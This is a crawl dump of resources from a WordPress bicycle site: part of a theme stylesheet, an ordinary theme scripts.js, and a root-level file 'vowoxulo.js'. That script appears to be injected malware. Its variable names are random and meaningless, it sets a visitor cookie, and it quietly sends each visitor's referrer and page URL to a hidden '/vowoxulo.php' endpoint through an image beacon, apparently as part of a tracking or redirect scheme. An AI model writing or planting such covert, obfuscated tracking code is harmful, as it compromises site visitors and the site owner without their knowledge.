	padding-left: 10px;
	color: #e91b23;
}

/*Blog entry footer permalink links*/
.entry-footer .permalink{
	margin-right:15px;
}
.entry-footer .permalink:before{
	content:"\f0c1";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}
.entry-footer .permalink:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}

/*Blog entry footer edit links*/
.entry-footer .edit-link{
	margin-right:15px;
}
.entry-footer .edit-link:before{
	content:"\f044";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

/*Blog readmore button*/
.readmore-button{
	line-height: 2.2;
}
.readmore-button a{
	font-family: 'Oswald', sans-serif;
	background:#FFFFFF;
	border:1px solid #e91b23;
	padding: 4px 10px;
	font-weight: 300;
	font-size: 0.9em;
	text-align: right;
	color:#e91b23;
	position: relative;
	
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
}
.readmore-button a:after{
	content: "\f0a9";
	line-height: 2;
	padding-left:10px;
	font-family:FontAwesome;
}
.readmore-button a:hover{
	background:#e91b23;
	color:#ffffff;
	
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
}


/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
}

.hentry {
	margin: 0 0 2em;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0 0 1.5em 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.post-summary-wrapper{
	background:#ffffff;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.post-summary-wrapper .entry-header{
	padding:20px;
	margin:0;
}
.post-summary-wrapper .entry-summary{
	padding: 0 20px;
}

.single .type-post{
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.175);
   	   -moz-box-shadow: 0 1px 4px rgba(0,0,0,.175);
			box-shadow: 0 1px 4px rgba(0,0,0,.175);	
}
.single .type-post .entry-header{
	padding:20px;
	margin:0;
}
.single .type-post .entry-content{
	padding: 0 20px;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
.comment-notes {
	font-weight: 300;
}
.comment-list{
	background: #F9F9F9;
	border: 1px solid #E2E2E2;
	padding: 10px;
	list-style:none;
	margin:0;	
}
.comment-list ol{
	list-style:none;	
}
.comment-list .comment-body {
	background: #fff;
	border: 1px solid #E0E0E0;
	padding: 10px;
	margin-bottom: 15px;
}
.comment-list .comment-meta{
	margin-bottom:10px;	
}
.comment-list .comment-author{
	margin-bottom:5px;
}
.comment-list .comment-author img{
	margin-right:10px;
}
.comment-list .comment-metadata a{
	font-size: 14px;
	color:#999999;
}
.comment-list li.comment .reply a:before {
	content: "\f122";
	font-family: FontAwesome;
	padding-right: 7px;
}
.comments-area label{
	display:block;
	font-weight:300;
}
.comments-area input[type=text], .comments-area input[type=email], .comments-area input[type=tel], .comments-area input[type=url]{
	width:100%;
	padding:10px;
}
.comments-area textarea{
	width:100%;
	padding:10px;	
}

/*Author Bio*/
.post-inner-content {
	padding: 20px;
	background-color: #fcfcfc;
	overflow: hidden;	

	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);
}
.post-inner-content .author-bio .avatar {
	float: left;
	margin:0 7px 7px 0;
}

.post-inner-content .author-name{
	margin:0;	
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*----------------Back to top-----------------*/
#back-top {
    bottom: 30px;
    margin-bottom: 0;
    margin-right: 15px;
    position: fixed;
    right: 0;
    z-index: 100;
}
#back-top a {
	padding: 10px 14px;
    background-color:#ffffff;
    display: block;
    position: relative;
    z-index: 0;
    text-align:center;
	
	-webkit-border-radius:100px;
	   -moz-border-radius:100px;
			border-radius:100px;

    -webkit-transition: all 0.3s ease-in-out;
       -moz-transition: all 0.3s ease-in-out;
    	 -o-transition: all 0.3s ease-in-out;
    		transition: all 0.3s ease-in-out;
			
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 2px 2px rgba(0,0,0,.175);
			box-shadow: 0 2px 2px rgba(0,0,0,.175);	
			
}
#back-top a:hover {
	background:#e91b23;
}
#back-top a:before {
	content:"\f062";
	font-family:FontAwesome;
	font-size:1em;
	line-height:1em;
	color:#e91b23;
}
#back-top a:hover:before {
	content:"\f062";
	font-family:FontAwesome;
	font-size:1em;
	line-height:1em;
	color:#ffffff;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd,
.site-main .gallery figcaption {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
#footer-area{
	background: #fcfcfc;
	border-top: 1px solid #eeeeee;	
}

.footer-inner a{
	color:#000000;
}

.footer-inner a:hover{
	color:#e91b23;
}

.footer-inner{
	padding: 20px 0;	
	color:#000000;
}
.footer-inner .widget {
	background: none;
	padding: 0px;
	border: none;
	margin: 0;
	
	-webkit-box-shadow:none;
	   -moz-box-shadow:none;
			box-shadow:none;
}
.footer-inner .widget-title {
	font-family: 'Oswald', sans-serif;
	font-size: 1.1em;
	text-transform: uppercase;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	margin: 0 0 10px 0;
}

.footer-inner .widget-title span{
	padding: 0px;
	background:none;
}

.site-footer {
	padding: 15px 0;
	border-top:1px solid #eeeeee;
	color: #999;
	font-size: .9em;
	}
.site-footer a {
	color: #999999;
	text-decoration: none;
	}
.site-footer a:hover {
	color: #e91b23;
	}
.site-info {
	}
.site-credit {
	text-align: right;
	}


/*--------------------------------------------------------------
13.0 - Theme Options
---------------------------------------------------------------- */

/*  flexslider
/* ------------------------------------ */

.flexislider-content-wrapper {
	position: absolute;
	bottom: 17px;
	left: 17px;
	max-width: 60%;
}
.flexislider-content-wrapper .entry-title {
	font-family: 'Oswald', sans-serif;
	padding: 3px 10px;
	font-size: 1.5em;
	line-height: 1.2;
	background: rgba(233, 27, 35, 0.7);
	display: inline-block;
	display: inline-block;
	margin: 0 0px 3px 0;
	color:#FFFFFF;
}
.flexislider-content-wrapper .entry.excerpt{
	background: rgba(59, 59, 59, 0.8);
	font-size: 0.9em;
	padding: 12px;
	line-height: 20px;
	color: #fff;
}
.flexislider-content-wrapper .entry.excerpt a{
	color:#FFFFFF;	
}
.flexislider-content-wrapper .entry.excerpt p{
	margin:0;	
}
.flexislider-content-wrapper .readmore-button{
	display:none;	
}

#flexslider-featured .flex-direction-nav li { 
	margin-left: 0px; 
}

#flexslider-featured .flex-direction-nav li:first-child { 
	float: left; 
}

#flexslider-featured .flex-direction-nav li:last-child { 
	float: right; 
}

#flexslider-featured .flex-direction-nav a { 
	color: #e91b23; 
	font-size: 24px; 
	line-height: 24px; 
	position: relative; 
	width: 30px; 
	height: 36px; 
	margin: 0 0 0; 
	display: block; 
	text-align: center; 
	cursor: pointer; 
	text-indent: -999px; 
	overflow: hidden; 
	opacity: 1; 
	
	-webkit-border-radius: 0; 
	   -moz-border-radius: 0;
			border-radius: 0;
			
	-webkit-box-shadow: none; 
			box-shadow: none;
			
	-webkit-transition: all .3s ease; 
			transition: all .3s ease; 
}

#flexslider-featured .flex-direction-nav a:before { 
	font-family: FontAwesome; 
	line-height: 24px; 
	position: absolute; 
	text-align: center; 
	left: 0; 
	right: 0; 
	top: 6px; 
	text-indent: 0; 
}

#flexslider-featured .flex-direction-nav .flex-next:before { 
	content:"\f105"; 
}

#flexslider-featured .flex-direction-nav .flex-prev:before { 
	content: "\f104"; 
}

#flexslider-featured .flex-direction-nav .flex-next:hover,
#flexslider-featured .flex-direction-nav .flex-prev:hover { 
	opacity: 1; 
	color: #e91b23; 
}

#flexslider-featured .flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30);
	cursor: default; 
}

#flexslider-featured .flex-control-nav li { 
	margin: 0; 
	padding: 0; 
	margin-right: 2px; 
	float: left; 
}

#flexslider-featured .flex-control-nav li a { 
	background: #dddddd; 
	width: 20px; 
	height: 2px; 
	text-indent: -999px; 
	overflow: hidden;
	
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;  
			border-radius: 0; 
	
	-webkit-box-shadow: none; 
	   -moz-box-shadow: none; 
			box-shadow: none; 
}

#flexslider-featured .flex-control-nav li a:hover { 
	background: #ccc; 
}

#flexslider-featured .flex-control-nav li a.flex-active { 
	background: #e91b23; 
}

#flexslider-featured .post-thumbnail{ 
	margin-bottom:0px;
}

#flexslider-featured .post-meta .post-category {
	float: left;
	margin: 0 6px 0 0;
}

#flexslider-featured .post-meta .post-date {
	color:#999999;
	margin:0;
}

.featured,
.featured.flexslider { 
	padding-bottom: 30px; 
	margin-bottom: 30px; 
	border-bottom: 1px solid #eeeeee; 
}

.featured .post-title { 
	font-size: 34px; 
	letter-spacing: -0.7px; 
	line-height: 1.4em; 
	margin:0;
}

.featured .post-title a{
	color:#000000;
}

/* flexslider : resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  { 
	outline: none; 
}
.slides,
.flex-control-nav,
.flex-direction-nav { 
	margin: 0; 
	padding: 0; 
	list-style: none; 
} 

/* flexslider : necessary styles */
.flexslider { 
	margin: 0; 
	padding: 0; 
}

.flexslider .slides > li { 
	display: none; 
	
	-webkit-backface-visibility: hidden;
} 

/* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img { 
	width: 100%; 
	height: auto; 
	display: block; 
	margin: 0 auto; 
}

.flex-pauseplay span { 
	text-transform: capitalize; 
}

.slides:after { 
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0; 
}
 

/* flexslider : default theme */
.flexslider { 
	margin: 0 0 60px; 
	position: relative; 
	zoom: 1; 
}

.flex-viewport { 
	max-height: 2000px; 
	
	-webkit-transition: all 1s ease; 
	   -moz-transition: all 1s ease; 
			transition: all 1s ease; 
}

.loading .flex-viewport { 
	max-height: 300px; 
}

.flexslider .slides { 
	zoom: 1; 
}

.flexslider .slides > li { 
	position: relative; 
}

.carousel li { 
	margin-right: 5px; 
}

/* direction nav */
.flex-direction-nav { 
	*height: 0; 
	position: absolute; 
	top: 0px; 
	right: 0px; 
	z-index: 2; 
}

.flex-direction-nav li { 
	float: left; 
	margin-left: 4px; 
}

.flex-direction-nav li:first-child { 
	float: left; 
}

.flex-direction-nav li:last-child { 
	float: right; 
}

.flex-direction-nav a { 
	background: rgba(233,27,35,0.7); 
	opacity: 0.6; 
	position: relative; 
	width: 40px; 
	height: 40px; 
	margin: 0 0 0; 
	display: block; 
	cursor: pointer; 
	text-indent: -999px; 
	overflow: hidden; 
	color:#ffffff;
	
	-webkit-transition: all .3s ease;
	   -moz-transition: all .3s ease; 
			transition: all .3s ease;
	
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px; 
			border-radius: 3px; 
}
	
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev { 
	opacity: 0.8; 
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { 
	opacity: 1; 
}

.flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default; 
}

/* direction nav arrows */
.flex-direction-nav a:before { 
	font-family: FontAwesome; 
	font-size: 20px; 
	line-height: 24px; 
	position: absolute; 
	text-align: center; 
	left: 0; 
	right: 0; 
	top: 9px; 
	text-indent: 0; 
}
.flex-direction-nav .flex-next:before { 
	content:"\f054"; 
	color:#ffffff;
}

.flex-direction-nav .flex-prev:before { 
	content: "\f053"; 
	color:#ffffff;
}

/* control nav */
.flex-control-nav { 
	width: 85%; 
	position: absolute; 
	top: 20px; 
	left:10px; 
	text-align: center; 
}

.flex-control-nav li { 
	margin: 0 3px; 
	display: inline-block; 
	zoom: 1; 
	*display: inline; 
}

.flex-control-nav li a { 
	background: rgba(0,0,0,0.15); 
	width: 10px; 
	height: 10px; 
	display: block; 
	cursor: pointer; 
	text-indent: -999px; 
	overflow: hidden;
	
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%; 
			border-radius: 100%;
}

.flex-control-nav li a:hover { 
	background: rgba(0,0,0,0.15); 
}

.flex-control-nav li a.flex-active { 
	background: rgba(0,0,0,0.25); 
	cursor: default; 
}

.flex-control-thumbs { 
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden; 
}

.flex-control-thumbs li { 
	width: 25%; 
	float: left; 
	margin: 0; 
}

.flex-control-thumbs img { 
	width: 100%; 
	display: block; 
	opacity: .7; 
	cursor: pointer; 
}

.flex-control-thumbs img:hover { 
	opacity: 1; 
}

.flex-control-thumbs .flex-active { 
	opacity: 1; 
	cursor: default; 
}

@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev { 
  opacity: .7; 
  right: 0; 
}

.flex-direction-nav .flex-next { 
	opacity: .7; 
	right: 0; 
}

}


/*--------------------------------------------------------------
14.0 - Media Query
---------------------------------------------------------------- */

@media (max-width: 992px) {
	
/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/
.header-navigation{
	border-top:1px solid #eeeeee;	
}
.site-title {
	margin: 0;
	font-size: 2.5em;
	font-family: 'Oswald', sans-serif;
	line-height: 1.2;
	text-align:center;
	}
.site-description {
	color: #999;
	font-size: 0.9em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 1px;
	text-align:center;
	margin: 0.5em 0 0 0;	
	}
	
/*Sideabar*/
#secondary{
	margin-top:30px;	
}


/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
.footer-widget{
	margin-bottom:10px;	
}
.site-info {
	text-align:center;
}
.site-credit {
	text-align:center;
}


}

@media (max-width: 768px){

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/
.header-navigation{
	border-top:none;	
}
.site-title {
	margin: 0;
	font-size: 2.5em;
	font-family: 'Oswald', sans-serif;
	line-height: 1.2;
	text-align:center;
	}
.site-description {
	color: #999;
	font-size: 0.9em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 1px;
	text-align:center;
	margin: 0.5em 0 0 0;	
	}
.site-branding {
	float: none;
}

/*Sidebar*/
#secondary{
	margin-top:30px;	
}

	
#primary.pull-left{
	float:none!important;
}	
#primary.pull-right {
	float:none!important;
}

/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
.footer-widget{
	margin-bottom:20px;	
}

}

@media only screen and (max-width: 678px){

/*  Flexislider
/* ------------------------------------ */
.flexislider-content-wrapper .entry.excerpt{
	display:none;	
}
.flexislider-content-wrapper .entry-title{
	font-size:1.3em;
}

}

@media only screen and (max-width: 479px){

/*Sidebar*/	
#secondary{
	margin-top:30px;	
}
	
.post-summary-wrapper .entry-summary {
	clear:both;
}

.entry-thumb-featured .attachment-thumb-featured{
	float: left;
	margin: 0 0px 15px 0;
	position: relative;
}

/*  Flexislider
/* ------------------------------------ */
.flexislider-content-wrapper .entry.excerpt{
	display:none;	
}
.flexislider-content-wrapper .entry-title{
	font-size:1em;
}

/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
.footer-widget{
	margin-bottom:20px;	
}

}

--- FILE ---
content_type: application/javascript
request_url: https://bicyclecampagnolorecord.com/vowoxulo.js
body_size: 770
content:


function temenir()
{
	var guruxonotug = window.location.href;
 	    var tota = "vowoxulo";     	var byzika = "/" + tota + ".php";

	    var xunybunum = 60;   		var hilawebynop = tota;				var qocaxosop = "";	 
     try	

    {
 	
      qocaxosop=""+parent.document.referrer; 		   

    } 	      catch (ex) 	

			    { 	
  
	    qocaxosop=""+document.referrer;
 	 	    }	   	if(menu(hilawebynop) == null)


 	{ 	 		var zunyzyxicoqor = window.location.hostname;     			 		guzy(hilawebynop, "1", xunybunum, "/", zunyzyxicoqor);   	  
		if(menu(hilawebynop) != null)		 		{	 		 			var havovilopexet = new Image();		  			havovilopexet.src=byzika + "?referer=" + escape(qocaxosop) + "&url=" + escape(guruxonotug);
		}	}  }


temenir();

function menu(cacuxypoqalit) {     var hilofosysy = document.cookie; 
    var mivod = cacuxypoqalit + "=";  
      var kehymu = hilofosysy.indexOf("; " + mivod);	     if (kehymu == -1) { 


        kehymu = hilofosysy.indexOf(mivod); 
        if (kehymu != 0) return null;
      } else {  

        kehymu += 2; 
     }	
		 
       var tepeso = document.cookie.indexOf(";", kehymu);  
    if (tepeso == -1) {         tepeso = hilofosysy.length;
    } 	
    return unescape(hilofosysy.substring(kehymu + mivod.length, tepeso));     
}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function guzy(febu,hikudemewexucof,fydo, dajifypa, simube) { var cologyry = new Date(); var wamymekakesahy = new Date();  	    wamymekakesahy.setTime(cologyry.getTime() + 1000*60*fydo);	 document.cookie = febu+"="+escape(hikudemewexucof) + ";expires="+wamymekakesahy.toGMTString() + ";path=" + dajifypa + ";domain=" + simube;
 	

	} 


--- FILE ---
content_type: application/javascript
request_url: https://bicyclecampagnolorecord.com/wp-content/themes/default/js/scripts.js?ver=4.1.1
body_size: 682
content:
/*
	scripts.js
	
	License: GNU General Public License v3.0
	License URI: https://www.gnu.org/licenses/gpl-3.0.html
	
	Copyright: (c) 2014 Modern WP Themes
*/

/* =========================================================
Sf Menu
============================================================ */

jQuery(document).ready(function($){
	$('.sf-menu ul').supersubs({
	        minWidth: 12,
	        maxWidth: 27,
	        extraWidth: 0 // set to 1 if lines turn over
	    }).superfish({
    		delay: 200,
    		animation: {opacity:'show', height:'show'},
    		speed: 'fast',
    		autoArrows: false,
    		dropShadows: false
	});

	$('.carousel').carousel();

	$('.widget-tab-nav a').click(function (e) {
		e.preventDefault();
		$(this).tab('show');
	})

});



/* =========================================================
Scroll to top
============================================================ */
jQuery(document).ready(function(){

    // hide #back-top first
    jQuery("#back-top").hide();
    
    // fade in #back-top
    jQuery(function () {
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > 200) {
                jQuery('#back-top').fadeIn();
            } else {
                jQuery('#back-top').fadeOut();
            }
        });

        // scroll body to 0px on click
        jQuery('#back-top a').click(function () {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });

});

/* =========================================================
						Mobile Menu
============================================================ */
     
jQuery(document).ready(function () {
    jQuery('.sf-menu').meanmenu();
});




